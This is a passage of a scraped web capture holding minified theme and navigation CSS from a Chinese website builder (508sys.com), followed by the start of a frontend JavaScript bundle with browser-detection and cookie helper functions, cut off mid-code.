yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;}.absForms .form .formMiddle .productSmallPicForms .g_imgPrev{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;width:25px;height:25px;}.absForms .form .formMiddle .productSmallPicForms .g_imgNext:hover{color:#4ab344;}.absForms .form .formMiddle .productSmallPicForms .g_imgPrev:hover{color:#4ab344;}.absForms .form  .detailInfoTable .fk_productDetailBorderSelect{border-color:#4ab344;}.absForms .form  .u_custom_search_entry--submit{background-color:#4ab344;}.absForms .form  .m_custom_search_result .m_custom_search__result--result_projectDataTips--size{color:#4ab344;}.absForms .form  .timeline_item_dot_outer{background-color:#4ab344;}.absForms .form  .timeline_item_dot_inner{background-color:#4ab344;}.absForms .form  .timeline_item_connect_content_line{background-color:#4ab344;}.absForms .form  .timeline_s_dot--active{background-color:#4ab344;}.absForms .form  .timeline_text_horizontal_arrow{color:#4ab344; border-color:#4ab344;}.absForms .form  .sort_item2 .sort_submit{background-color:#4ab344;}.absForms .form  .sort_item2 .g_borderSelected{border:2px solid #4ab344;}.floatForms .form  .g_border{border:none;}.floatForms .form  .g_borderHover{border:1px solid #4ab344;}.floatForms .form  .photoSmallPicForms .cs_triangle_up.g_borderSelected{border-color:#4ab344;}.floatForms .form  .productDetail .optionItem .g_borderSelected{border-color:#4ab344;}.floatForms .form  .productList .g_borderSelected{border-color:#4ab344;}.floatForms .form  .productSmallPicForms .g_borderSelected{border:2px solid #4ab344;}.floatForms .form  .photoSmallPicForms .photoSmallPrePicOuter.g_borderSelected{border:2px solid #4ab344;}.floatForms .form  .fk_productSmallPicPiece .g_borderSelected{border:1px dashed #4ab344;}.floatForms .form  .g_selected{background:none;}.floatForms .form  .g_selected a{color:#4ab344;}.floatForms .form  table.g_selected a{color:#4ab344;}.floatForms .form  table.g_selected .g_theme_text_color{ color:#4ab344;}.floatForms .form  div.g_selected a{color:#4ab344;}.floatForms .form  .g_foldContainer .g_productNav  .g_selected a{color:#4ab344;}.floatForms .form  .g_title{background:none;}.floatForms .form  .g_block{background:none;}.floatForms .form  .g_hover{background:none;}.floatForms .form  .g_tip{background:none;border:none;}.floatForms .form  .g_panel{background-color:#f5f5f5;}.floatForms .form  .g_hover a{color:#4ab344;}.floatForms .form  .g_panelArrow{color:#f5f5f5;background:none;}.floatForms .form  .g_iText{background:none;border:none;}.floatForms .form  .g_iButton{border:none;}.floatForms .form  .g_stress{color:#4ab344;}.floatForms .form  .g_imgFrame{border:none;}.floatForms .form  .g_imgFrameHover{border:none;}.floatForms .form  .g_msgArrow{border:none;}.floatForms .form {border:none;}.floatForms .form  {border-radius:0;}.floatForms .form .formBannerOther .formBannerMore .bannerMoreInnerSpan{display:none;}.floatForms .form .formBannerOther .formBannerMore a{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.floatForms .form .formBannerMore a:before{content:"\e925";visibility: visible;}.floatForms .form .formBannerOther .formBannerMore a{color:#ffffff;font-size:40px;}.floatForms .form .formBannerMore {position:relative;right:-10px;top:0px;}.floatForms .form .formBannerMore a{background:none;}.floatForms .form .formBanner,.floatForms .form .formBannerTitle {height:45px;line-height:45px;}.floatForms .form div.titleText {font-size:16px;}.floatForms .form div.titleText {font-weight:normal;}.floatForms .form div.titleText {position:relative;width:100%;}.floatForms .form div.titleText  span{position:relative;}.floatForms .form .titleCenter {overflow:visible;}.floatForms .form div.titleText .bannerNormalTitle{left:6px;}.floatForms .form div.titleText  .bannerNormalTitle{top:0px;}.floatForms .form div.titleText {font-family:微软雅黑;}.floatForms .form div.titleText {color:#ffffff;}.floatForms .form div.titleText .mainTitle {padding-bottom:0px;}.floatForms .form .formBanner {background:#4ab344 ;}.floatForms .form .formBanner .left {background:none;width:0px;height:0px;}.floatForms .form .formBanner .left {background:none;}.floatForms .form .formBanner .center {background:none;}.floatForms .form .formBanner .right {background:none;}.floatForms .form .formBanner .left {display:none}.floatForms .form .formBanner .right {display:none}.floatForms .form .formBannerTitle .titleLeft {display:table-cell;*display:block;}.floatForms .form .formBannerTitle .titleLeft {background:none;}.floatForms .form .formBannerTitle .titleLeft {border:none;}.floatForms .form .formBannerTitle .titleLeft{border-radius:0;}.floatForms .form .formBannerTitle .titleCenter {display:table-cell;*display:block;}.floatForms .form .formBannerTitle .titleCenter {background:none;}.floatForms .form .formBannerTitle .titleCenter {border:none;}.floatForms .form .formBannerTitle .titleCenter{border-radius:0;}.floatForms .form .formBannerTitle .titleRight {display:none;}.floatForms .form .formBanner{border-left:none;}.floatForms .form .formBanner{border-right:none;}.floatForms .form .formBanner{border-top:none;}.floatForms .form .formBanner{border-bottom:none;}.floatForms .form .formBanner{border-radius:0;}.floatForms .form  .formMiddle div.formMiddleCenter {background:#ffffff;}.floatForms .form  .formMiddle td.formMiddleCenter {background:#ffffff;}.floatForms .form  .formMiddle div.formMiddleCenter {background:#ffffff;}.floatForms .form .formMiddleContent{margin-left:10px;}.floatForms .form .formMiddleContent{margin-right:10px;}.floatForms .form .formMiddleContent{margin-top:5px;}.floatForms .form .formMiddleContent{margin-bottom:5px;}.floatForms .form .formMiddle{font-family:微软雅黑;}.floatForms .form .formMiddle{color:#666666;}.floatForms .form .fk-editor{color:#666666;}.floatForms .form .formMiddle{font-size:14px;}.floatForms .form .formMiddle  a{text-decoration:none;}.floatForms .form .formMiddle  a{font-family:微软雅黑;}.floatForms .form .formMiddle  a{color:#666666;}.floatForms .form .formMiddle  a{font-weight:normal;}.floatForms .form .formMiddle  a{font-size:14px;}.floatForms .form  textarea{line-height:26px;}.floatForms .form  textarea::-webkit-input-placeholder{line-height:26px;}.floatForms .form  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.floatForms .form  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.floatForms .form  textarea::-ms-textarea-placeholder{line-height:26px;}.floatForms .form  input::-webkit-input-placeholder{font-family: 微软雅黑;}.floatForms .form  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.floatForms .form  input:-moz-placeholder{font-family: 微软雅黑;}.floatForms .form  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.floatForms .form  input::-moz-placeholder{font-family: 微软雅黑;}.floatForms .form  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.floatForms .form  input::-ms-input-placeholder{font-family: 微软雅黑;}.floatForms .form  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.floatForms .form  input[type="text"]{font-family: 微软雅黑;}.floatForms .form  input[type="tel"]{font-family: 微软雅黑;}.floatForms .form  input[type="email"]{font-family: 微软雅黑;}.floatForms .form  input[type="password"]{font-family: 微软雅黑;}.floatForms .form  textarea{font-family: 微软雅黑;}.floatForms .form  select{font-family: 微软雅黑;}.floatForms .form  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.floatForms .form .g_sideBtn_tl{font-size:14px;}.floatForms .form .g_sideBtn_tl{font-weight:normal;}.floatForms .form .g_sideBtn_tl{font-family:微软雅黑;}.floatForms .form .g_sideBtn_tl{color:#ffffff;}.floatForms .form .formMiddleLeft{display:table-cell;background:none;}.floatForms .form .formMiddleRight{display:table-cell;background:none;}.floatForms .form  .formMiddle {border-left:1px solid #f0f0f0;border-right:1px solid #f0f0f0;border-top:none;border-bottom:1px solid #f0f0f0;}.floatForms .form .formBottom .left {background:none;}.floatForms .form .formBottom .center {display:table-cell;background:none;}.floatForms .form .formBottom .right {background:none;}.floatForms .form .formBottom .left {display:none}.floatForms .form .formBottom .right {display:none}.floatForms .form  .g_sideBtn_c{padding:5px 5px 5px 5px;}.floatForms .form .g_sideBtn{width:34px;}.floatForms .form .g_sideBtn_c{background:#4ab344 ;}.floatForms .form .g_sB_lt{background:#4ab344 ;;}.floatForms .form .g_sB_rt{background:#4ab344  ;}.floatForms .form .g_sideBtn_t{width:34px;}.floatForms .form .g_sideBtn_t{height:15px;}.floatForms .form .g_sB_lb{background:#4ab344  ;}.floatForms .form .g_sB_rb{background:#4ab344  ;}.floatForms .form .g_sideBtn.fk-sideLeft{  border-top-right-radius:3px;  border-bottom-right-radius:3px;}.floatForms .form .g_sideBtn.fk-sideRight{border-top-left-radius:3px;  border-bottom-left-radius:3px;}.floatForms .form .g_sideBtn_b{width:34px;}.floatForms .form .g_sideBtn_b{height:15px;}.floatForms .form .contentLineIcon {display:none}.floatForms .form  .formMiddle .g_hover, .floatForms .form  .formMiddle .g_hover a{ font-size: 14px; }.floatForms .form  .formMiddle .g_hover, .floatForms .form  .formMiddle .g_hover a{ color:#4ab344 }.floatForms .form  .formMiddle .g_hover, .floatForms .form  .formMiddle .g_hover a{ font-family: 微软雅黑;}.floatForms .form  .formMiddle .g_hover{ background: none; }.floatForms .form .formMiddle .g_separator{border-style:dashed;}.floatForms .form .formMiddle .g_separator{border-color:#e5e5e5;}.floatForms .form .formMiddle .g_separator{border-width:1px;}.floatForms .form .formMiddle .g_separator{display:block;}.floatForms .form .formMiddle .g_separator{border-top:none;}.floatForms .form .formMiddle .g_separator{border-left:none;}.floatForms .form .formMiddle .g_separator{border-right:none;}.floatForms .form .fk-newsLineHeight{height:40px;}.floatForms .form .fk-newsLineHeight .lineBody{height:100%;}.floatForms .form .fk-newsLineHeight .newsTitle{vertical-align:middle;}.floatForms .form .fk-newsLineHeight .newsCalendar{vertical-align:middle;}.floatForms .form .g_foldContainerValue{height:40px;}.floatForms .form .fileList .line{height:40px;line-height:normal;}.floatForms .form .fileList .mainBodyContainer{height:100%;}.floatForms .form .fileList .fileNameText{height:auto;}.floatForms .form .pd_mall_Group .p_m_cotainer{height:40px;}.floatForms .form .navAcrossCotent{height:40px;line-height:normal;}.floatForms .form .link-text-container a{height:40px;line-height:40px;}.floatForms .form  .formMiddle .g_selected{background:none;}.floatForms .form  .formMiddle .g_hover a, .floatForms .form  .formMiddle .g_hover{font-size: 14px;font-family: 微软雅黑;font-weight: normaltext-decoration: blink;color: #4ab344;}.floatForms .form {border-top:none;border-bottom:none;border-left:none;border-right:none;}.floatForms .form  .g_foldBtn{display:block;}.floatForms .form  .g_foldBtn{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.floatForms .form  .g_foldBtn:before{content:"\e912";}.floatForms .form  .g_foldBtn{color:#bbbbbb;}.floatForms .form  .g_foldBtn{font-size:40px;}.floatForms .form  .g_foldBtn{position:relative;right:-10px;top:0px;}.floatForms .form .newsNewModuleStyle_three .newsCircle_hover{background-color:#4ab344;}.floatForms .form  .pagenation .pagePrev > a.g_hover {color:#4ab344;}.floatForms .form  .pagenation .pageNext > a.g_hover {color:#4ab344;}.floatForms .form  .pagenation .pageNo > a.g_hover {color:#4ab344;}.floatForms .form  .jz_pagenation_wrap .pagination_font_hover:hover {color:#4ab344;}.floatForms .form  .jz_pagenation_wrap .pagination_svg_hover:hover svg {fill:#4ab344;}.floatForms .form  .jz_pagenation_wrap .pagination_border_hover:hover {border-color:#4ab344;}.floatForms .form  .jz_pagenation_wrap .pagination_border_focus:focus {border-color:#4ab344;}.floatForms .form  .jz_pagenation_wrap .pagination_background_hover:hover {background-color:#4ab344;}.floatForms .form  .pagenation .pageNo > span {color:#4ab344;}.floatForms .form  .pagination_font_theme {color:#4ab344;}.floatForms .form  .pagenation .g_hover, .floatForms .form  .pagenation .g_hover span, .floatForms .form  .pagenation span{font-size:14px;}.floatForms .form  .fk_setBuyBtnBorderRadius{border-radius:3px;}.floatForms .form  .fk_first_mallBuy{width: 88px ;height: 30px; background-image: none; padding: 0; font-size: 14px; text-align: center;border-radius:3px;}.floatForms .form  .fk_first_mallBuy span{font-size: 14px; letter-spacing: 0; line-height: 30px;;}.floatForms .form  .productTextListProp, .floatForms .form  .productHotTextListProp{height:42px;margin-bottom:20px;}.floatForms .form  .productTextListProp b, .floatForms .form  .productHotTextListProp b{font-weight:normal;}.floatForms .form  .productTextListTable, .floatForms .form  .productHotTextListTable{margin:14px 0;}.floatForms .form  .fk-fixBuyBtnSize{width:88px;}.floatForms .form  .fk-fixBuyBtnSize .propAlignCenter{padding:0;}.floatForms .form  .fk-mallBuy{background-color:#4ab344;}.floatForms .form  .fk-mallBuy span{color:#ffffff;;}.floatForms .form  .fk-mallBuy-big span{color:#ffffff;}.floatForms .form  .fk-mallBuy-big{background-color:#4ab344;}.floatForms .form  .fk-mall-addCart span{color:#4ab344;}.floatForms .form  .fk-mall-addCart{border-color:#4ab344;background-color:#ffffff;}.floatForms .form .g_close:hover{color:#ffffff;}.floatForms .form .fk-formContentOther .g_close:hover{color:#ffffff;}.floatForms .form .g_close{color:#ffffff;}.floatForms .form .fk-formContentOther .g_close{color:#ffffff;}.floatForms .form .formMiddle .productSmallPicForms .g_imgNext{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;}.floatForms .form .formMiddle .productSmallPicForms .g_imgPrev{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;width:25px;height:25px;}.floatForms .form .formMiddle .productSmallPicForms .g_imgNext:hover{color:#4ab344;}.floatForms .form .formMiddle .productSmallPicForms .g_imgPrev:hover{color:#4ab344;}.floatForms .form  .detailInfoTable .fk_productDetailBorderSelect{border-color:#4ab344;}.floatForms .form  .u_custom_search_entry--submit{background-color:#4ab344;}.floatForms .form  .m_custom_search_result .m_custom_search__result--result_projectDataTips--size{color:#4ab344;}.floatForms .form  .timeline_item_dot_outer{background-color:#4ab344;}.floatForms .form  .timeline_item_dot_inner{background-color:#4ab344;}.floatForms .form  .timeline_item_connect_content_line{background-color:#4ab344;}.floatForms .form  .timeline_s_dot--active{background-color:#4ab344;}.floatForms .form  .timeline_text_horizontal_arrow{color:#4ab344; border-color:#4ab344;}.floatForms .form  .sort_item2 .sort_submit{background-color:#4ab344;}.floatForms .form  .sort_item2 .g_borderSelected{border:2px solid #4ab344;}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://jzs.508sys.com/3151/fkNav.min.css?v=20250217160642&aid=16386493&wid=0
body_size: 1727
content:
@charset "utf-8";#navV2 {height:50px;}
#navV2 .navMainContent{height:100%;}
#navV2  .navCenterContent{height:100%;}
#navV2 .navContent {height:50px;}
#navV2  .navCenterContent{height:100%;}
#navV2 {background:#ffffff ;}
#navV2 .navContent, #navV2 .navTop, #navV2 .navContent .navLeft, #navV2 .navContent .navRight, #navV2 .navContent .navCenterContent, #navV2 .navContent .navCenter,#navV2 .navBottom{background:none;}
#navV2 .item {background:none;}
#navV2 .item .itemLeft{background:none;}
#navV2 .item .itemCenter{background:none;}
#navV2 .item .itemRight{background:none;}
#navV2 .item{width:120px;}
#navV2 .item{min-width:120px;}
#navV2 .item{width:auto;}
#navV2 .item{height:50px;}
#navV2 .item a{margin-top:0; margin-bottom:0; padding-top:0; padding-bottom:0;}
#navV2 .item a{height:50px;}
#navV2 a {text-decoration:none;font-size:16px;font-weight:normal;font-family:微软雅黑;color:#343434;text-shadow:none;-webkit-text-shadow:none;-o-text-shadow:none;-ms-text-shadow:none;-moz-text-shadow:none;}
#navV2 .itemHover a {color:#4ab344; }
#navV2 .itemSelected a {color:#4ab344; }
#navV2 .itemSelected {background:none;}
#navV2 .itemSelected .itemLeft{background:none;}
#navV2 .itemSelected .itemCenter{background:none;}
#navV2 .itemSelected .itemRight{background:none;}
#navV2 .itemSelected .itemCenter a{background:none;}
#navV2 .itemHover {background:none;}
#navV2 .itemHover .itemLeft{background:none;}
#navV2 .itemHover .itemCenter{background:none;}
#navV2 .itemHover .itemCenter a{background:none;}
#navV2 .itemHover .itemRight{background:none;}
#navV2 .itemSep {width:1px;display:inline;background-position: center;height:50px;}
#navV2 .itemSepLine{height:15px;width:1px;}
#nav .itemSep{margin-top:17px; height:15px;}
#nav .itemSep{background:#dbdbdb ;}
#navV2 .itemSepLine {background:#dbdbdb ;}
.navSubMenu .navStyle .center .item a{text-decoration:none;text-shadow:none;font-size:14px;font-weight:normal;text-align:center;font-family:微软雅黑;color:#2b2b2b;}
.navSubMenu .navStyle .center .itemHover a{text-decoration:none;color:#4ab344;}
.navSubMenu .navStyle .center .item {height:40px;}
.navSubMenu .navStyle .center .item a {height:40px;}
.navSubMenu .navStyle .center .item a {line-height:40px;}
.navSubMenu .navStyle .center .item {background:#ffffff ;}
.navSubMenu .navStyle .content .top {background:#ffffff ;}
.navSubMenu .navStyle .content .bottom {background:#ffffff ;}
.navSubMenu .outMenuTriangle {border-bottom-color:#ffffff;}
.navSubMenu .navStyle .center .item {border:none;}
.navSubMenu .navStyle .center .item .itemLeft {background:none;}
.navSubMenu .navStyle .center .item .itemCenter {background:none;}
.navSubMenu .navStyle .center .item .itemRight {background:none;}
.navSubMenu {border:none ;}
.navSubMenu .navStyle .content {border:none ;}
.navSubMenu {background:none ;}
.navSubMenu .navStyle .content {background:none ;}
.navSubMenu .navStyle .content .middle {background:none ;}
.navSubMenu .navStyle .content .middle {border:none ;}
.navSubMenu .navStyle .content .middle .left {background:none ;}
.navSubMenu .navStyle .content .middle .center {background:none ;}
.navSubMenu .navStyle .content .middle .center {border:none ;}
.navSubMenu .navStyle .content .middle .right {background:none ;}
.navSubMenu .navStyle .content .top {display:none ;}
.navSubMenu .navStyle .content .bottom {display:none ;}
.navSubMenu .navStyle .center .itemHover .itemLeft{background:none ;}
.navSubMenu .navStyle .center .itemHover .itemCenter{background:none ;}
.navSubMenu .navStyle .center .itemHover .itemRight{background:none ;}
.navSubMenu .navStyle .center .itemHover{background:#ffffff  ;}
.navSubMenu .navStyle .subMenu .middle .center .itemHover{background:#ffffff  ;}
.navSubMenu .g_menu{opacity:0.90 ;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=90) ; }
#navV2 {border-radius:0 0 0 0;}
#navV2 .navContent{border-radius:0 0 0 0;}
#navV2 .item{border-radius:0 0 0 0;}
.navSubMenu .item{border-radius:0 0 0 0;}
#navV2 .item.itemSelected{border-radius:0 0 0 0;}
#navV2 .item.itemHover{border-radius:0 0 0 0;}
.navSubMenu table.itemSelected{border-radius:0 0 0 0;}
.navSubMenu table.itemHover{border-radius:0 0 0 0;}
div.navSubMenu .navStyle .content .outMenuTop{border-top-left-radius:0;}
div.navSubMenu .navStyle .content .outMenuTop{border-top-right-radius:0;}
div.navSubMenu .navStyle .content .outMenuTop{display:none;}
div.navSubMenu .navStyle .content .outMenuBottom{border-bottom-left-radius:0;}
div.navSubMenu .navStyle .content .outMenuBottom{border-bottom-right-radius:0;}
div.navSubMenu .navStyle .content .outMenuBottom{display:none;}
.navSubMenu .subMenu .item{border-radius:0 0 0 0;}
.navSubMenu .subMenu .itemSelected{border-radius:0 0 0 0;}
.navSubMenu .subMenu .itemHover{border-radius:0 0 0 0;}
div.navSubMenu .navStyle .content .thirdMenuTop{border-top-left-radius:0;}
div.navSubMenu .navStyle .content .thirdMenuTop{border-top-right-radius:0;}
div.navSubMenu .navStyle .content .thirdMenuTop{display:none;}
div.navSubMenu .navStyle .content .thirdMenuBottom{border-bottom-left-radius:0;}
div.navSubMenu .navStyle .content .thirdMenuBottom{border-bottom-right-radius:0;}
div.navSubMenu .navStyle .content .thirdMenuBottom{display:none;}
.navSubMenu .navStyle .subMenu .middle .center .item a {font-family:微软雅黑;font-size:14px;color:#2b2b2b;font-weight:normal;}
.navSubMenu .navStyle .subMenu .middle .center .itemHover a {color:#4ab344}
#navV2 {box-shadow:none;}
#navV2 .navContent{box-shadow:none;}
#navV2 .item{box-shadow:none;}
.navSubMenu .item{box-shadow:none;}
#navV2 .itemSelected{box-shadow:none;}
#navV2 .itemHover{box-shadow:none;}
.navSubMenu .itemSelected{box-shadow:none;}
.navSubMenu .itemHover{box-shadow:none;}
.navSubMenu .g_menu{box-shadow:none;}
#navV2 {border-style:none;}
#navV2 .item{border-top-width:0px;border-right-width:0px;border-bottom-width:2px;border-left-width:0px;border-style:solid;border-color:transparent;behavior:url(res/js/pie/PIE.min.htc?v=201605191556);}
.navSubMenu .navStyle .center .item{border-style:none;}
#navV2 .item.itemSelected{border-style:solid;border-color:#4ab344;behavior:url(res/js/pie/PIE.min.htc?v=201605191556);}
#navV2 .item.itemHover{border-style:solid;border-color:#4ab344;behavior:url(res/js/pie/PIE.min.htc?v=201605191556);}
.navSubMenu .navStyle .center table.itemSelected{border-style:none;}
.navSubMenu .navStyle .center .itemHover{border-style:none;}
.navSubMenu .g_menu{border-style:none;}
.navSubMenu .navStyle div.subMenu{border-style:none;}
.navSubMenu .navStyle div.subMenu .item{border-style:none;}
.navSubMenu .navStyle div.subMenu .itemHover{border-style:none;}
.navSubMenu .navStyle div.subMenu .itemHover{border-style:none;}
#navV2 .navContent .navLeft{display:table-cell;*display:block; width:0px;}
#navV2 .navContent .navRight{display:table-cell;*display:block; width:0px;}
#navV2 .navContent .itemLeft{display:table-cell;*display:block; width:0px;}
#navV2 .navContent .itemRight{display:table-cell;*display:block; width:0px;}
.navSubMenu .navStyle{margin-top:12px;}
.navSubMenu .navStyle .center .item .itemLeft{display:table-cell;*display:block; width:0px;}
.navSubMenu .navStyle .center .item .itemRight{display:table-cell;*display:block; width:0px;}
.navSubMenu .navStyle .subMenu .middle .center .item .itemLeft {display:table-cell;*display:block; width:0px;}
.navSubMenu .navStyle .subMenu .middle .center .item .itemRight {display:table-cell;*display:block; width:0px;}
.navSubMenu .subMenu{box-shadow:none;}
.navSubMenu .subMenu .item{box-shadow:none;}
.navSubMenu .subMenu .itemSelected{box-shadow:none;}
.navSubMenu .subMenu .itemHover{box-shadow:none;}
.navSubMenu .outMenuTriangle{display:block;}
.navSubMenu .outMenuTriangle{position:absolute;}
.navSubMenu .outMenuTriangle{border-style:solid;}
.navSubMenu .outMenuTriangle{border-color:transparent;}
.navSubMenu .outMenuTriangle{top:-10px;}
.navSubMenu .outMenuTriangle{border-width:5px;}
.navSubMenu .outMenuTriangle{border-bottom-color:#ffffff;}
div.navSubMenu .navStyle .center .item{margin-top:0;}
div.navSubMenu .navStyle .subMenu .center .item{margin-top:0;}
.navSubMenu .navStyle .subMenu{padding-left:5px;}
#navV2 {height:50px;}
#navV2 .navContent{height:50px;}
#navV2 .navMainContent{height:100%;}
#navV2  .navCenterContent{height:100%;}
#navV2 .navCenter{width:auto;}
#navV2 .J_nav_item_name{text-decoration:none;}
#navV2 .J_nav_item_name{font-size:16px; }
#navV2 .J_nav_item_name{font-family:微软雅黑; }
#navV2 .J_nav_item_name{color:#343434; }
#navV2 .nav_item_arrow{color:#343434; }
#navV2 .nav_item_icon{color:#343434; }
#navV2 .itemSelected .J_nav_item_name{color:#4ab344; }
#navV2 .itemHover .J_nav_item_name{color:#4ab344; }
#navV2 .itemSelected .nav_item_arrow{color:#4ab344; }
#navV2 .itemHover .nav_item_arrow{color:#4ab344; }
#navV2 .itemSelected .nav_item_icon{color:#4ab344; }
#navV2 .itemHover .nav_item_icon{color:#4ab344; }
#navV2 .J_nav_item_name{text-shadow:none; }
#navV2 .J_nav_item_name{-webkit-text-shadow:none; }
#navV2 .J_nav_item_name{-o-text-shadow:none; }
#navV2 .J_nav_item_name{-ms-text-shadow:none; }
#navV2 .J_nav_item_name{-moz-text-shadow:none; }
#navV2 .J_nav_item_subname{text-decoration:none;}
#navV2 .J_nav_item_subname{font-size:14px; }
#navV2 .J_nav_item_subname{font-family:微软雅黑; }
#navV2 .J_nav_item_subname{color:#343434; }
#navV2 .itemSelected .J_nav_item_subname{color:#4ab344; }
#navV2 .itemHover .J_nav_item_subname{color:#4ab344; }
#navV2 .J_nav_item_subname{text-shadow:none; }
#navV2 .J_nav_item_subname{-webkit-text-shadow:none; }
#navV2 .J_nav_item_subname{-o-text-shadow:none; }
#navV2 .J_nav_item_subname{-ms-text-shadow:none; }
#navV2 .J_nav_item_subname{-moz-text-shadow:none; }
#navV2 .item{width:120px;}
#navV2 .item{min-width:120px;}
#navV2 .item{width:auto;}
#navV2 .item{height:50px;}
#navV2 .item a, #navV2 .nav_item_wrapper{height:50px; line-height:50px;}
#navV2 .item a, #navV2 .nav_item_wrapper{margin-top:0; margin-bottom:0; padding-top:0; padding-bottom:0;}
#navV2 .item a .J_nav_item_name{position:relative;}
#navV2 .item a .J_nav_item_subname{display:block;position:relative;line-height:1;}
#navV2 .item {border-top-left-radius:0;}
#navV2 .item {border-top-right-radius:0;}
#navV2 .item {border-bottom-left-radius:0;}
#navV2 .item {border-bottom-right-radius:0;}
.navSubMenu .navStyle .center .item{background:#ffffff; }
.navSubMenu .navStyle .subMenu .middle .center .item {background:#ffffff; }
.navSubMenu .navStyle .center .outMenuTriangle{border-bottom-color:#ffffff; }
.navSubMenu .navStyle .content .top{background:#ffffff; }
.navSubMenu .navStyle .content .bottom{background:#ffffff; }
.navSubMenu .navStyle .center .itemHover {background:#ffffff; }
.navSubMenu .navStyle .subMenu .middle .center .itemHover {background:#ffffff; }
.navSubMenu .navStyle .center .outMenuTriangle.triangleHover{border-bottom-color:#ffffff; }
.navSubMenu .navStyle .content .top.lineHover{background:#ffffff; }
.navSubMenu .navStyle .content .bottom.lineHover{background:#ffffff; }
.navSubMenu .g_menu {opacity: 1; }
.navSubMenu .navStyle .center .item a{text-decoration:none;}
.navSubMenu .navStyle .center .item a{font-size:14px; }
.navSubMenu .navStyle .subMenu .middle .center .item a{font-size:14px; }
.navSubMenu .navStyle .center .item a{font-family:微软雅黑; }
.navSubMenu .navStyle .subMenu .middle .center .item a{font-family:微软雅黑; }
.navSubMenu .navStyle .center .item a{color:#2b2b2b; }
.navSubMenu .navStyle .subMenu .middle .center .item a{color:#2b2b2b; }
.navSubMenu .navStyle .center .itemHover a{color:#4ab344; }
.navSubMenu .navStyle .subMenu .middle .center .itemHover a{color:#4ab344; }
.navSubMenu .navStyle .center .item a{text-align:center;}
#navV2 .navCenter .itemNext{background: url(//2.ss.508sys.com/image/v2/vbg01.png?v=201710171650) -2005px -609px no-repeat}
#navV2 .navCenter .itemPrev{background: url(//2.ss.508sys.com/image/v2/vbg01.png?v=201710171650) -2047px -609px no-repeat}
#navV2 {border-top-left-radius:0;}
#navV2 {border-top-right-radius:0;}
#navV2 {border-bottom-left-radius:0;}
#navV2 {border-bottom-right-radius:0;}
#navV2 {height:50px;}
#navV2 .navMainContent{height:100%;}
#navV2  .navCenterContent{height:100%;}
.navSubMenu .navStyle .center .item {height:40px;}

--- FILE ---
content_type: application/x-javascript
request_url: http://1.ss.508sys.com/js/dist/frontend.min.js?v=202509221615
body_size: 24703
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("__JZ_UMD__",[],t):"object"==typeof exports?exports.__JZ_UMD__=t():(e.__JZ_UMD__=e.__JZ_UMD__||{},e.__JZ_UMD__.frontend=t())}("undefined"!=typeof window?window:global,(function(){return function(){var e={720:function(e,t){var i,n,o,r;function a(e){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a(e)}r=function(e){"use strict";function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t(e)}var i={};function n(){return!!$.browser.msie}function o(){return!(!$.browser.msie||"6.0"!=$.browser.version)}function r(){return!(!$.browser.msie||"7.0"!=$.browser.version)}function a(){return!(!$.browser.msie||"8.0"!=$.browser.version)}function s(){return!(!$.browser.msie||"9.0"!=$.browser.version)}function p(){return!(!$.browser.msie||"10.0"!=$.browser.version)}function l(){return!(!$.browser.msie||"11.0"!=$.browser.version&&!$.browser.rv)}function c(){return!!$.browser.safari}function d(){return!!$.browser.chrome}function u(){return!!$.browser.mozilla}function f(){return window.navigator.userAgent.indexOf("AppleWebKit")>=0}function h(){return!(!$.browser.opera&&!$.browser.opr)}i.set=function(e,t){e=0==Fai.top._siteId?e:e+"_"+Fai.top._siteId;var i=arguments,n=arguments.length,o=n>2?i[2]:null,r=n>3?i[3]:"/",a=n>4?i[4]:null,s=n>5&&i[5];document.cookie=e+"="+escape(t)+(null==o?"":"; expires="+o.toGMTString())+(null==r?"":"; path="+r)+(null==a?"":"; domain="+a)+(1==s?"; secure":"")},i.get=function(e){for(var t=(e=0==Fai.top._siteId?e:e+"_"+Fai.top._siteId)+"=",n=t.length,o=document.cookie.length,r=0,a=0;r<o;){if(a=r+n,document.cookie.substring(r,a)==t)return i.getCookieVal(a);if(0==(r=document.cookie.indexOf(" ",r)+1))break}return null},i.clear=function(e){if(i.get(e)){var t=new 